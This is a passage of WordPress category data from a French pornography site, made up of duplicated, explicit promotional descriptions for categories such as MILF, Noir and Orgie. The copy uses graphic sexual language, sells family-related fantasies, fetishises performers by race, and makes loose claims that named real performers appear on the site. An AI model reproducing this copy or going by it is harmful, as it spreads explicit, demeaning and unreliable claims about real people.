de l'industrie pornographique latine. Nous offrons des vid\u00e9os mettant en vedette certains des noms les plus chauds de l'industrie, y compris Jazmin Lopez, Missy Martinez, et Luna Star. Ces superbes Latinas sont s\u00fbres de plaire avec leurs regards sulfureux et leur app\u00e9tit insatiable pour le sexe hardcore.\r\n<h2>Regarder des vid\u00e9os de baise crues et non censur\u00e9es<\/h2>\r\nSi vous cherchez des vid\u00e9os de baise crues et non censur\u00e9es, ne cherchez pas plus loin que Pornofrancais.xxx. Nous offrons une gamme de vid\u00e9os explicites mettant en sc\u00e8ne des Latinas baisant dans toutes sortes de positions folles. Des sc\u00e8nes d'amour romantiques \u00e0 l'anal intense et \u00e0 la double p\u00e9n\u00e9tration, vous trouverez tout ici. Qu'il s'agisse d'une sc\u00e8ne en solo ou d'une orgie, il y en a pour tous les go\u00fbts.\r\n<h2>D\u00e9couvrez l'authenticit\u00e9 du Latina Porn<\/h2>\r\nLorsqu'il s'agit de Latina Porn, l'authenticit\u00e9 est essentielle. Nous nous assurons d'inclure des vid\u00e9os mettant en sc\u00e8ne de vraies Latinas faisant ce qu'elles font de mieux. Qu'il s'agisse d'une sc\u00e8ne d'amour sensuelle et passionn\u00e9e ou d'un plan \u00e0 trois endiabl\u00e9, vous serez s\u00fbr de profiter de la v\u00e9ritable exp\u00e9rience latina. Toutes nos vid\u00e9os sont tourn\u00e9es en HD, ce qui vous garantit des images de la plus haute qualit\u00e9.\r\n\r\nSi vous cherchez les vid\u00e9os pornographiques latines les plus chaudes, vous \u00eates au bon endroit. Pornofrancais.xxx est la premi\u00e8re destination pour tous vos besoins de baise Latina. Avec une large s\u00e9lection de vid\u00e9os mettant en sc\u00e8ne les stars du Latina Porn les plus chaudes, des sc\u00e8nes de baise crues et non censur\u00e9es, et du Latina Porn authentique, vous \u00eates s\u00fbr de trouver quelque chose qui corresponde \u00e0 vos go\u00fbts. Alors, qu'attendez-vous ? Pr\u00e9parez-vous \u00e0 \u00eatre \u00e9poustoufl\u00e9 par les vid\u00e9os pornographiques latines les plus chaudes du web !","cat_name":"Latina Porn","category_nicename":"latina-porn","category_parent":0},{"term_id":56,"name":"Massage Erotique","slug":"massage-erotique","term_group":0,"term_taxonomy_id":56,"taxonomy":"category","description":"<h2>Les Meilleures Vid\u00e9os Porno de Massage Erotique<\/h2>\r\n<span style=\"font-weight: 400\">Sur PornoFrancais.xxx, vous trouverez les meilleures et les plus chaudes vid\u00e9os pornographiques de Massage Erotique sur le web. Ces vid\u00e9os mettent en sc\u00e8ne des couples du monde entier, s'engageant dans des sc\u00e8nes passionn\u00e9es et sensuelles qui ne manqueront pas de faire battre votre c\u0153ur et trembler votre corps de plaisir. Du massage porno lent et doux au massage porno dur et passionn\u00e9, ces vid\u00e9os offrent quelque chose pour tout le monde.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Les vid\u00e9os de massage porno sont bien plus agr\u00e9ables et stimulantes que les vid\u00e9os pornographiques ordinaires. Elles sont pleines de sensualit\u00e9, de passion et de d\u00e9sir. Les vid\u00e9os mettent en sc\u00e8ne de vrais couples qui s'amusent vraiment et explorent le corps de l'autre de mani\u00e8re unique et cr\u00e9ative. Contrairement aux vid\u00e9os pornographiques traditionnelles, les vid\u00e9os pornographiques de Massage Erotique offrent une exp\u00e9rience plus intime, car les couples explorent le corps de l'autre et embrassent le plaisir de l'un et de l'autre.<\/span>\r\n<h2>Des Centaines de Vid\u00e9os Porno de Massage HD<\/h2>\r\n<span style=\"font-weight: 400\">Notre cat\u00e9gorie Massage Erotique porno est pleine de vari\u00e9t\u00e9 et de diversit\u00e9. Il y a des vid\u00e9os avec des couples de tous \u00e2ges, sexes et orientations. Il y a aussi des vid\u00e9os qui se concentrent sur des rencontres entre des \u00e9trangers qui, apr\u00e8s un massage lent et sensuel, ressentent le besoin de baiser et de sentir le contact de leurs corps en train de baiser passionn\u00e9ment ! Il y en a pour tous les go\u00fbts, vous \u00eates donc s\u00fbr de trouver quelque chose qui vous plaira.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Alors, si vous cherchez les meilleures vid\u00e9os porno de Massage Erotique sur French, ici vous pouvez trouver les meilleures et les plus chaudes massage porno du monde entier. Ces vid\u00e9os sont s\u00fbres de faire battre votre c\u0153ur et de faire trembler votre corps de plaisir.<\/span>","parent":0,"count":113,"filter":"raw","cat_ID":56,"category_count":113,"category_description":"<h2>Les Meilleures Vid\u00e9os Porno de Massage Erotique<\/h2>\r\n<span style=\"font-weight: 400\">Sur PornoFrancais.xxx, vous trouverez les meilleures et les plus chaudes vid\u00e9os pornographiques de Massage Erotique sur le web. Ces vid\u00e9os mettent en sc\u00e8ne des couples du monde entier, s'engageant dans des sc\u00e8nes passionn\u00e9es et sensuelles qui ne manqueront pas de faire battre votre c\u0153ur et trembler votre corps de plaisir. Du massage porno lent et doux au massage porno dur et passionn\u00e9, ces vid\u00e9os offrent quelque chose pour tout le monde.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Les vid\u00e9os de massage porno sont bien plus agr\u00e9ables et stimulantes que les vid\u00e9os pornographiques ordinaires. Elles sont pleines de sensualit\u00e9, de passion et de d\u00e9sir. Les vid\u00e9os mettent en sc\u00e8ne de vrais couples qui s'amusent vraiment et explorent le corps de l'autre de mani\u00e8re unique et cr\u00e9ative. Contrairement aux vid\u00e9os pornographiques traditionnelles, les vid\u00e9os pornographiques de Massage Erotique offrent une exp\u00e9rience plus intime, car les couples explorent le corps de l'autre et embrassent le plaisir de l'un et de l'autre.<\/span>\r\n<h2>Des Centaines de Vid\u00e9os Porno de Massage HD<\/h2>\r\n<span style=\"font-weight: 400\">Notre cat\u00e9gorie Massage Erotique porno est pleine de vari\u00e9t\u00e9 et de diversit\u00e9. Il y a des vid\u00e9os avec des couples de tous \u00e2ges, sexes et orientations. Il y a aussi des vid\u00e9os qui se concentrent sur des rencontres entre des \u00e9trangers qui, apr\u00e8s un massage lent et sensuel, ressentent le besoin de baiser et de sentir le contact de leurs corps en train de baiser passionn\u00e9ment ! Il y en a pour tous les go\u00fbts, vous \u00eates donc s\u00fbr de trouver quelque chose qui vous plaira.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Alors, si vous cherchez les meilleures vid\u00e9os porno de Massage Erotique sur French, ici vous pouvez trouver les meilleures et les plus chaudes massage porno du monde entier. Ces vid\u00e9os sont s\u00fbres de faire battre votre c\u0153ur et de faire trembler votre corps de plaisir.<\/span>","cat_name":"Massage Erotique","category_nicename":"massage-erotique","category_parent":0},{"term_id":17,"name":"Masturbation Porn","slug":"masturbation-porn","term_group":0,"term_taxonomy_id":17,"taxonomy":"category","description":"<h2>Une pl\u00e9thore de pornographie sur la masturbation<\/h2>\r\nPornofrancais.xxx est la destination ultime pour les vid\u00e9os masturbation porn, avec une grande vari\u00e9t\u00e9 de contenu \u00e0 choisir. Des vid\u00e9os de masturbation en solo amateur aux stars du porno les plus chaudes de l'industrie se baisant elles-m\u00eames, vous trouverez quelque chose qui correspond \u00e0 vos go\u00fbts. Que vous soyez \u00e0 la recherche d'une exp\u00e9rience sensuelle ou d'une aventure sauvage, Pornofrancais.xxx a tout ce qu'il vous faut.\r\n\r\nPornofrancais.xxx pr\u00e9sente certaines des stars du porno les plus sexy du secteur, qui aiment toutes se donner du plaisir. Des stars comme Jenna Jameson, Nina Hartley et Bree Olson se masturbent \u00e0 l'aide de doigts, de jouets et bien plus encore. Regardez leurs performances et comprenez pourquoi ces stars du porno sont les meilleures du secteur.\r\n<h2>D\u00e9couvrez les meilleures vid\u00e9os Masturbation Porn<\/h2>\r\nPornofrancais.xxx propose des vid\u00e9os pornographiques de masturbation parmi les plus r\u00e9alistes qui soient, offrant aux spectateurs une exp\u00e9rience proche et personnelle. Avec des cam\u00e9ras haute d\u00e9finition, un son cristallin et des images nettes, vous ne manquerez aucun d\u00e9tail lorsque ces stars du porno se masturberont. D\u00e9couvrez le summum de la pornographie de masturbation avec Pornofrancais.xxx.\r\n<h2>Vari\u00e9t\u00e9 in\u00e9gal\u00e9e de vid\u00e9os de masturbation<\/h2>\r\nQuel que soit le type de vid\u00e9os porno de masturbation que vous recherchez, Pornofrancais.xxx a tout ce qu'il vous faut. Des solos qui se baisent eux-m\u00eames aux couples qui se masturbent mutuellement, il y en a pour tous les go\u00fbts. Et avec des mises \u00e0 jour r\u00e9guli\u00e8res et du contenu exclusif, vous ne manquerez jamais de vid\u00e9os de Masturbation \u00e0 regarder.\r\n\r\nDonc, si vous cherchez \u00e0 d\u00e9couvrir les meilleures vid\u00e9os porno de masturbation disponibles, ne cherchez pas plus loin que Pornofrancais.xxx. Avec un large \u00e9ventail de contenus, des solos aux couples, en passant par les stars du porno les plus sexy de l'industrie, vous trouverez tout ce dont vous avez besoin pour prendre votre pied. Alors, qu'est-ce que vous attendez? Consultez Pornofrancais.xxx et faites l'exp\u00e9rience des meilleures vid\u00e9os masturbation porn.","parent":0,"count":380,"filter":"raw","cat_ID":17,"category_count":380,"category_description":"<h2>Une pl\u00e9thore de pornographie sur la masturbation<\/h2>\r\nPornofrancais.xxx est la destination ultime pour les vid\u00e9os masturbation porn, avec une grande vari\u00e9t\u00e9 de contenu \u00e0 choisir. Des vid\u00e9os de masturbation en solo amateur aux stars du porno les plus chaudes de l'industrie se baisant elles-m\u00eames, vous trouverez quelque chose qui correspond \u00e0 vos go\u00fbts. Que vous soyez \u00e0 la recherche d'une exp\u00e9rience sensuelle ou d'une aventure sauvage, Pornofrancais.xxx a tout ce qu'il vous faut.\r\n\r\nPornofrancais.xxx pr\u00e9sente certaines des stars du porno les plus sexy du secteur, qui aiment toutes se donner du plaisir. Des stars comme Jenna Jameson, Nina Hartley et Bree Olson se masturbent \u00e0 l'aide de doigts, de jouets et bien plus encore. Regardez leurs performances et comprenez pourquoi ces stars du porno sont les meilleures du secteur.\r\n<h2>D\u00e9couvrez les meilleures vid\u00e9os Masturbation Porn<\/h2>\r\nPornofrancais.xxx propose des vid\u00e9os pornographiques de masturbation parmi les plus r\u00e9alistes qui soient, offrant aux spectateurs une exp\u00e9rience proche et personnelle. Avec des cam\u00e9ras haute d\u00e9finition, un son cristallin et des images nettes, vous ne manquerez aucun d\u00e9tail lorsque ces stars du porno se masturberont. D\u00e9couvrez le summum de la pornographie de masturbation avec Pornofrancais.xxx.\r\n<h2>Vari\u00e9t\u00e9 in\u00e9gal\u00e9e de vid\u00e9os de masturbation<\/h2>\r\nQuel que soit le type de vid\u00e9os porno de masturbation que vous recherchez, Pornofrancais.xxx a tout ce qu'il vous faut. Des solos qui se baisent eux-m\u00eames aux couples qui se masturbent mutuellement, il y en a pour tous les go\u00fbts. Et avec des mises \u00e0 jour r\u00e9guli\u00e8res et du contenu exclusif, vous ne manquerez jamais de vid\u00e9os de Masturbation \u00e0 regarder.\r\n\r\nDonc, si vous cherchez \u00e0 d\u00e9couvrir les meilleures vid\u00e9os porno de masturbation disponibles, ne cherchez pas plus loin que Pornofrancais.xxx. Avec un large \u00e9ventail de contenus, des solos aux couples, en passant par les stars du porno les plus sexy de l'industrie, vous trouverez tout ce dont vous avez besoin pour prendre votre pied. Alors, qu'est-ce que vous attendez? Consultez Pornofrancais.xxx et faites l'exp\u00e9rience des meilleures vid\u00e9os masturbation porn.","cat_name":"Masturbation Porn","category_nicename":"masturbation-porn","category_parent":0},{"term_id":16,"name":"MILFS","slug":"milfs","term_group":0,"term_taxonomy_id":16,"taxonomy":"category","description":"<h2>Porno Gratuit Avec Les MILF Porno Les Plus Exp\u00e9riment\u00e9es:<\/h2>\r\nIl est vrai que de nombreux hommes appr\u00e9cient une jeune fille aux fesses parfaites et \u00e0 la peau douce. Cependant, nous ne pouvons pas nier que beaucoup d'entre nous fantasment sur le fait de pouvoir baiser avec une MILF sexy, pleine d'exp\u00e9rience et d'ann\u00e9es de vie...\r\nUne de celles qu'on appelle MILF dans le porno. Tout site porno respectable se doit d'avoir une cat\u00e9gorie qui leur est d\u00e9di\u00e9e, car elles font partie int\u00e9grante de nos fantasmes.\r\n\r\nPornoFrancais.xxx est conscient de ce besoin et nous avons d\u00e9cid\u00e9 de d\u00e9dier une cat\u00e9gorie uniquement aux MILFS \u00e2g\u00e9es de 35 \u00e0 65 ans qui sont sexy, chaudes et bonnes !\r\n\r\nNotre cat\u00e9gorie MILF Porn vous propose les meilleures vid\u00e9os pornographiques sur Internet, avec les femmes les plus sexy de l'industrie qui d\u00e9sirent vraiment l'intimit\u00e9.\r\n<h2>Est-ce Que La M\u00e8re De Ton Ami Est Une MILF Sexy ?<\/h2>\r\nNe vous inqui\u00e9tez pas, vous n'\u00eates pas le seul \u00e0 admirer les fesses de la m\u00e8re de votre meilleur ami. C'est un fantasme courant chez les jeunes, et chez Pornofrancais, nous avons une tonne de vid\u00e9os porno de MILF pour alimenter votre imagination et vous faire croire que c'est vous qui lui faites des affaires.\r\n\r\nTu sais, quand tu vas \u00e0 un d\u00eener de famille et que tu te retrouves dans la chambre de la m\u00e8re de ton ami \u00e0 te faire tailler une pipe par une femme exp\u00e9riment\u00e9e ? Oui, nous avons \u00e7a et plus encore sur notre site.\r\n\r\nN'ayez pas honte si vous avez fantasm\u00e9 sur les seins parfaits de votre tante MILF ou la meilleure amie de votre m\u00e8re, nous ne jugeons pas. N'h\u00e9sitez pas \u00e0 vous d\u00e9fouler sur ces pens\u00e9es autant que vous le souhaitez et soyez tranquille en sachant que PornoFrancais.xxx vous offre les meilleures sc\u00e8nes de fantasmes de MILF.\r\n\r\nImaginez que vous surprenez votre voisine MILF en train de rendre visite \u00e0 votre m\u00e8re et que vous la trouvez seule. C'est comme un r\u00eave devenu r\u00e9alit\u00e9, vous pouvez l'emmener directement \u00e0 la cuisine pour une tasse de caf\u00e9 et une petite prise de cul. Croyez-nous, elle sera flatt\u00e9e et excit\u00e9e qu'un jeune m\u00e2le comme vous veuille un morceau d'elle.\r\n\r\nOn dit que baiser est bon pour le corps, l'esprit et l'\u00e2me. C'est probablement pour cela que les MILF sont si belles, elles s'envoient constamment en l'air et en appr\u00e9cient chaque minute.\r\n<h2>Les MILF Les Plus Chaudes Du Monde !<\/h2>\r\n\u00cates-vous fatigu\u00e9 du porno ennuyeux et vanille ? Eh bien, n'ayez crainte, car PornoFrancais.xxx est l\u00e0 pour \u00e9picer les choses ! Nous croyons qu'il faut soutenir le talent local des MILF, et c'est pourquoi nous sommes convaincus que les femmes fran\u00e7aises sont les plus perverses du monde. Mais nous ne faisons pas de discrimination - nous aimons aussi reluquer les chaudasses du monde entier, de l'Am\u00e9rique \u00e0 l'Afrique. Et le meilleur ? Notre site est enti\u00e8rement gratuit, ce qui vous permet de profiter de toutes les chattes poilues, des grosses fesses et des courbes parfaites que votre c\u0153ur d\u00e9sire sans vous ruiner.\r\n\r\nDe plus, avec une s\u00e9lection constamment mise \u00e0 jour des meilleures vid\u00e9os XXX que l'Internet peut offrir, le plaisir ne s'arr\u00eate jamais. Alors pourquoi perdre votre temps sur Xvideos et Youporn quand vous pouvez tout avoir en un seul endroit ? Visitez PornoFran\u00e7ais d\u00e8s maintenant et pr\u00e9parez-vous \u00e0 recevoir des coups de pied dans les chaussettes (et peut-\u00eatre aussi d'autres v\u00eatements).\r\n<h2>Les MILF PORNO Du Moment Dans Pornofrancais<\/h2>\r\nC'est l'endroit id\u00e9al pour tous vos besoins en mati\u00e8re de divertissement pour adultes ! Nous avons la cr\u00e8me de la cr\u00e8me en mati\u00e8re d'actrices porno, dont la seule et unique Anissa Kate. C'est vrai, les meilleures MILF que la France a \u00e0 offrir sont r\u00e9unies en un seul endroit. Nous parlons des sc\u00e8nes les plus perverses, les plus tordues, et tout simplement les plus cochonnes, mettant en sc\u00e8ne ces hotties matures. Nous sommes honor\u00e9s de contribuer \u00e0 donner vie \u00e0 vos fantasmes les plus fous. Alors allez-y et laissez libre cours \u00e0 votre imagination, car nous savons tous qu'il n'y a rien de plus chaud qu'un Porno MILF.","parent":0,"count":465,"filter":"raw","cat_ID":16,"category_count":465,"category_description":"<h2>Porno Gratuit Avec Les MILF Porno Les Plus Exp\u00e9riment\u00e9es:<\/h2>\r\nIl est vrai que de nombreux hommes appr\u00e9cient une jeune fille aux fesses parfaites et \u00e0 la peau douce. Cependant, nous ne pouvons pas nier que beaucoup d'entre nous fantasment sur le fait de pouvoir baiser avec une MILF sexy, pleine d'exp\u00e9rience et d'ann\u00e9es de vie...\r\nUne de celles qu'on appelle MILF dans le porno. Tout site porno respectable se doit d'avoir une cat\u00e9gorie qui leur est d\u00e9di\u00e9e, car elles font partie int\u00e9grante de nos fantasmes.\r\n\r\nPornoFrancais.xxx est conscient de ce besoin et nous avons d\u00e9cid\u00e9 de d\u00e9dier une cat\u00e9gorie uniquement aux MILFS \u00e2g\u00e9es de 35 \u00e0 65 ans qui sont sexy, chaudes et bonnes !\r\n\r\nNotre cat\u00e9gorie MILF Porn vous propose les meilleures vid\u00e9os pornographiques sur Internet, avec les femmes les plus sexy de l'industrie qui d\u00e9sirent vraiment l'intimit\u00e9.\r\n<h2>Est-ce Que La M\u00e8re De Ton Ami Est Une MILF Sexy ?<\/h2>\r\nNe vous inqui\u00e9tez pas, vous n'\u00eates pas le seul \u00e0 admirer les fesses de la m\u00e8re de votre meilleur ami. C'est un fantasme courant chez les jeunes, et chez Pornofrancais, nous avons une tonne de vid\u00e9os porno de MILF pour alimenter votre imagination et vous faire croire que c'est vous qui lui faites des affaires.\r\n\r\nTu sais, quand tu vas \u00e0 un d\u00eener de famille et que tu te retrouves dans la chambre de la m\u00e8re de ton ami \u00e0 te faire tailler une pipe par une femme exp\u00e9riment\u00e9e ? Oui, nous avons \u00e7a et plus encore sur notre site.\r\n\r\nN'ayez pas honte si vous avez fantasm\u00e9 sur les seins parfaits de votre tante MILF ou la meilleure amie de votre m\u00e8re, nous ne jugeons pas. N'h\u00e9sitez pas \u00e0 vous d\u00e9fouler sur ces pens\u00e9es autant que vous le souhaitez et soyez tranquille en sachant que PornoFrancais.xxx vous offre les meilleures sc\u00e8nes de fantasmes de MILF.\r\n\r\nImaginez que vous surprenez votre voisine MILF en train de rendre visite \u00e0 votre m\u00e8re et que vous la trouvez seule. C'est comme un r\u00eave devenu r\u00e9alit\u00e9, vous pouvez l'emmener directement \u00e0 la cuisine pour une tasse de caf\u00e9 et une petite prise de cul. Croyez-nous, elle sera flatt\u00e9e et excit\u00e9e qu'un jeune m\u00e2le comme vous veuille un morceau d'elle.\r\n\r\nOn dit que baiser est bon pour le corps, l'esprit et l'\u00e2me. C'est probablement pour cela que les MILF sont si belles, elles s'envoient constamment en l'air et en appr\u00e9cient chaque minute.\r\n<h2>Les MILF Les Plus Chaudes Du Monde !<\/h2>\r\n\u00cates-vous fatigu\u00e9 du porno ennuyeux et vanille ? Eh bien, n'ayez crainte, car PornoFrancais.xxx est l\u00e0 pour \u00e9picer les choses ! Nous croyons qu'il faut soutenir le talent local des MILF, et c'est pourquoi nous sommes convaincus que les femmes fran\u00e7aises sont les plus perverses du monde. Mais nous ne faisons pas de discrimination - nous aimons aussi reluquer les chaudasses du monde entier, de l'Am\u00e9rique \u00e0 l'Afrique. Et le meilleur ? Notre site est enti\u00e8rement gratuit, ce qui vous permet de profiter de toutes les chattes poilues, des grosses fesses et des courbes parfaites que votre c\u0153ur d\u00e9sire sans vous ruiner.\r\n\r\nDe plus, avec une s\u00e9lection constamment mise \u00e0 jour des meilleures vid\u00e9os XXX que l'Internet peut offrir, le plaisir ne s'arr\u00eate jamais. Alors pourquoi perdre votre temps sur Xvideos et Youporn quand vous pouvez tout avoir en un seul endroit ? Visitez PornoFran\u00e7ais d\u00e8s maintenant et pr\u00e9parez-vous \u00e0 recevoir des coups de pied dans les chaussettes (et peut-\u00eatre aussi d'autres v\u00eatements).\r\n<h2>Les MILF PORNO Du Moment Dans Pornofrancais<\/h2>\r\nC'est l'endroit id\u00e9al pour tous vos besoins en mati\u00e8re de divertissement pour adultes ! Nous avons la cr\u00e8me de la cr\u00e8me en mati\u00e8re d'actrices porno, dont la seule et unique Anissa Kate. C'est vrai, les meilleures MILF que la France a \u00e0 offrir sont r\u00e9unies en un seul endroit. Nous parlons des sc\u00e8nes les plus perverses, les plus tordues, et tout simplement les plus cochonnes, mettant en sc\u00e8ne ces hotties matures. Nous sommes honor\u00e9s de contribuer \u00e0 donner vie \u00e0 vos fantasmes les plus fous. Alors allez-y et laissez libre cours \u00e0 votre imagination, car nous savons tous qu'il n'y a rien de plus chaud qu'un Porno MILF.","cat_name":"MILFS","category_nicename":"milfs","category_parent":0},{"term_id":29,"name":"Noir","slug":"noir","term_group":0,"term_taxonomy_id":29,"taxonomy":"category","description":"<h2>Le meilleur endroit pour regarder des vid\u00e9os porno Noir - Pornofrancais.xxx<\/h2>\r\nLorsque vous cherchez le meilleur endroit pour regarder des vid\u00e9os pornographiques Noir \u00e9tonnantes, excitantes et carr\u00e9ment d\u00e9go\u00fbtantes, il n'y a qu'une seule destination que vous devez visiter : Pornofrancais.xxx. Ce site est la destination par excellence pour toutes sortes de vid\u00e9os de porno noir, y compris celles mettant en vedette certaines des stars du porno noir les plus chaudes et les plus excitantes qui soient. Que vous cherchiez des vid\u00e9os de filles noires en train de se faire sauter, de couples noirs en train de baiser, de groupes noirs en train de faire des orgies, ou quoi que ce soit d'autre, Pornofrancais.xxx a tout ce qu'il vous faut.\r\n<h2>Filles Noir en train de baiser - Un r\u00e9gal pour les sens<\/h2>\r\nRien n'est plus beau, sexy et excitant qu'un groupe de filles Noir qui se baisent les unes les autres. Heureusement, Pornofrancais.xxx dispose d'une s\u00e9lection incroyablement \u00e9tendue d'action entre filles noires, mettant en vedette certaines des stars du porno noir les plus belles et les plus talentueuses qui soient. Des beaut\u00e9s \u00e9b\u00e8nes d'une beaut\u00e9 \u00e0 couper le souffle comme Misty Stone, Maserati XXX et Jai James aux anges encr\u00e9s comme Sarah Banks et Ela Darling, ces stars du porno noir savent comment faire une sc\u00e8ne. Regarder ces filles se donner du plaisir est un v\u00e9ritable festin pour les sens, car leurs courbes et leurs mouvements sensuels vous donneront des frissons.\r\n<h2>Baiser des filles Noir - Les sc\u00e8nes de sexe les plus folles<\/h2>\r\nSur Pornofrancais.xxx, vous ne trouverez pas seulement des filles Noir en train de s'enculer, mais aussi certaines des sc\u00e8nes de sexe les plus folles mettant en sc\u00e8ne des Noirs. Des s\u00e9ances de succion de bites massives aux l\u00e9chages de chattes profondes, et des coups de pied au cul les plus durs aux baises missionnaires les plus passionn\u00e9es, ces stars du porno noir savent comment s'y prendre pour s'envoyer en l'air. Certaines des sc\u00e8nes les plus chaudes mettent en sc\u00e8ne des acteurs tels que Ryder Skye, Kira Noir et Jenna Foxx, qui apportent tous une \u00e9nergie et un enthousiasme incroyables \u00e0 chaque sc\u00e8ne. Regarder ces stars du porno noir se donner \u00e0 fond est un spectacle incroyable \u00e0 voir.\r\n<h2>Le porno Noir chaud - Le fantasme ultime<\/h2>\r\nEnfin, Pornofrancais.xxx propose certaines des vid\u00e9os pornographiques Noir les plus chaudes qui soient. Mettant en vedette certaines des plus belles stars du porno noir du monde entier, ces vid\u00e9os sont comme un fantasme ultime qui prend vie. Avec des artistes magnifiques comme Kylie Page, Janea Jolie et Lola Fae, vous pourrez les regarder se livrer \u00e0 certains des actes sexuels les plus sauvages imaginables. Des orgies intenses aux s\u00e9ances passionn\u00e9es en t\u00eate-\u00e0-t\u00eate, ces vid\u00e9os vous accrocheront d\u00e8s le premier coup d'\u0153il.","parent":0,"count":162,"filter":"raw","cat_ID":29,"category_count":162,"category_description":"<h2>Le meilleur endroit pour regarder des vid\u00e9os porno Noir - Pornofrancais.xxx<\/h2>\r\nLorsque vous cherchez le meilleur endroit pour regarder des vid\u00e9os pornographiques Noir \u00e9tonnantes, excitantes et carr\u00e9ment d\u00e9go\u00fbtantes, il n'y a qu'une seule destination que vous devez visiter : Pornofrancais.xxx. Ce site est la destination par excellence pour toutes sortes de vid\u00e9os de porno noir, y compris celles mettant en vedette certaines des stars du porno noir les plus chaudes et les plus excitantes qui soient. Que vous cherchiez des vid\u00e9os de filles noires en train de se faire sauter, de couples noirs en train de baiser, de groupes noirs en train de faire des orgies, ou quoi que ce soit d'autre, Pornofrancais.xxx a tout ce qu'il vous faut.\r\n<h2>Filles Noir en train de baiser - Un r\u00e9gal pour les sens<\/h2>\r\nRien n'est plus beau, sexy et excitant qu'un groupe de filles Noir qui se baisent les unes les autres. Heureusement, Pornofrancais.xxx dispose d'une s\u00e9lection incroyablement \u00e9tendue d'action entre filles noires, mettant en vedette certaines des stars du porno noir les plus belles et les plus talentueuses qui soient. Des beaut\u00e9s \u00e9b\u00e8nes d'une beaut\u00e9 \u00e0 couper le souffle comme Misty Stone, Maserati XXX et Jai James aux anges encr\u00e9s comme Sarah Banks et Ela Darling, ces stars du porno noir savent comment faire une sc\u00e8ne. Regarder ces filles se donner du plaisir est un v\u00e9ritable festin pour les sens, car leurs courbes et leurs mouvements sensuels vous donneront des frissons.\r\n<h2>Baiser des filles Noir - Les sc\u00e8nes de sexe les plus folles<\/h2>\r\nSur Pornofrancais.xxx, vous ne trouverez pas seulement des filles Noir en train de s'enculer, mais aussi certaines des sc\u00e8nes de sexe les plus folles mettant en sc\u00e8ne des Noirs. Des s\u00e9ances de succion de bites massives aux l\u00e9chages de chattes profondes, et des coups de pied au cul les plus durs aux baises missionnaires les plus passionn\u00e9es, ces stars du porno noir savent comment s'y prendre pour s'envoyer en l'air. Certaines des sc\u00e8nes les plus chaudes mettent en sc\u00e8ne des acteurs tels que Ryder Skye, Kira Noir et Jenna Foxx, qui apportent tous une \u00e9nergie et un enthousiasme incroyables \u00e0 chaque sc\u00e8ne. Regarder ces stars du porno noir se donner \u00e0 fond est un spectacle incroyable \u00e0 voir.\r\n<h2>Le porno Noir chaud - Le fantasme ultime<\/h2>\r\nEnfin, Pornofrancais.xxx propose certaines des vid\u00e9os pornographiques Noir les plus chaudes qui soient. Mettant en vedette certaines des plus belles stars du porno noir du monde entier, ces vid\u00e9os sont comme un fantasme ultime qui prend vie. Avec des artistes magnifiques comme Kylie Page, Janea Jolie et Lola Fae, vous pourrez les regarder se livrer \u00e0 certains des actes sexuels les plus sauvages imaginables. Des orgies intenses aux s\u00e9ances passionn\u00e9es en t\u00eate-\u00e0-t\u00eate, ces vid\u00e9os vous accrocheront d\u00e8s le premier coup d'\u0153il.","cat_name":"Noir","category_nicename":"noir","category_parent":0},{"term_id":15,"name":"Orgie","slug":"orgie","term_group":0,"term_taxonomy_id":15,"taxonomy":"category","description":"<h2>Nous nous engageons \u00e0 vous donner le meilleur Orgie porno sur Internet<\/h2>\r\nSi vous \u00eates un amoureux des sc\u00e8nes de sexe en groupe, cette cat\u00e9gorie est faite pour vous ! Vous pourrez visionner des vid\u00e9os de femmes chaudes et coquines se livrant \u00e0 des orgies d\u00e9brid\u00e9es avec plusieurs hommes et femmes \u00e0 la fois. C\u2019est l\u2019occasion de d\u00e9couvrir des salopes qui go\u00fbtent pour la premi\u00e8re fois aux plaisirs de la baise collective, o\u00f9 elles se l\u00e8chent les chattes et sucent des queues \u00e0 n\u2019en plus finir avant de se faire prendre dans tous les sens.\r\n\r\nLeurs corps \u00e9rotiques sont mis \u00e0 disposition de tous et elles prennent un plaisir monstrueux \u00e0 se faire sauter par plusieurs partenaires en m\u00eame temps. Des mecs en rut qui d\u00e9foncent leurs chattes mouill\u00e9es et leurs beaux culs jusqu\u2019\u00e0 les faire jouir. Ces orgies torrides vous feront certainement tourner la t\u00eate, il y en a pour tous les go\u00fbts ! Et c\u2019est tout cela, en FULL HD et gratuitement !\r\n<h2>Nos vid\u00e9os porno Orgie sont tri\u00e9es sur le volet pour vous<\/h2>\r\nSi vous \u00eates ici, c\u2019est que vous cherchez des exp\u00e9riences de sexe plus intenses et \u00e9pic\u00e9es que celles d\u2019une simple baise en duo. Vous voulez voir des groupes de personnes s\u2019adonner \u00e0 des orgies d\u00e9brid\u00e9es, se caresser et s\u2019embrasser avec passion.\r\n\r\nCette cat\u00e9gorie est faite pour vous ! Elle regroupe les meilleures vid\u00e9os d\u2019orgie porno et de partouzes du web, toutes de qualit\u00e9 sup\u00e9rieure. Les vid\u00e9os d\u2019orgies sont tr\u00e8s populaires parmi les utilisateurs, et c\u2019est pour cela que PornoFrancais.xxx a d\u00e9cid\u00e9 d\u2019en inclure dans son offre. La satisfaction des utilisateurs est notre priorit\u00e9, c\u2019est pourquoi nous mettons \u00e0 votre disposition un contenu exclusif et les vid\u00e9os les plus chaudes et les plus audacieuses du moment.\r\n\r\nLes vid\u00e9os d\u2019orgies sont pour ceux qui cherchent un peu plus d\u2019excitation que ce qu\u2019une seule femme ou un seul homme peuvent offrir. Les sc\u00e8nes de partouzes, gang bang, bukkake, plans \u00e0 3 et quatuor sont celles qui vous font monter la temp\u00e9rature. Alors ne cherchez plus, sur PornoFrancais.xxx vous trouverez tout ce dont vous avez besoin pour assouvir vos envies les plus coquines.","parent":0,"count":111,"filter":"raw","cat_ID":15,"category_count":111,"category_description":"<h2>Nous nous engageons \u00e0 vous donner le meilleur Orgie porno sur Internet<\/h2>\r\nSi vous \u00eates un amoureux des sc\u00e8nes de sexe en groupe, cette cat\u00e9gorie est faite pour vous ! Vous pourrez visionner des vid\u00e9os de femmes chaudes et coquines se livrant \u00e0 des orgies d\u00e9brid\u00e9es avec plusieurs hommes et femmes \u00e0 la fois. C\u2019est l\u2019occasion de d\u00e9couvrir des salopes qui go\u00fbtent pour la premi\u00e8re fois aux plaisirs de la baise collective, o\u00f9 elles se l\u00e8chent les chattes et sucent des queues \u00e0 n\u2019en plus finir avant de se faire prendre dans tous les sens.\r\n\r\nLeurs corps \u00e9rotiques sont mis \u00e0 disposition de tous et elles prennent un plaisir monstrueux \u00e0 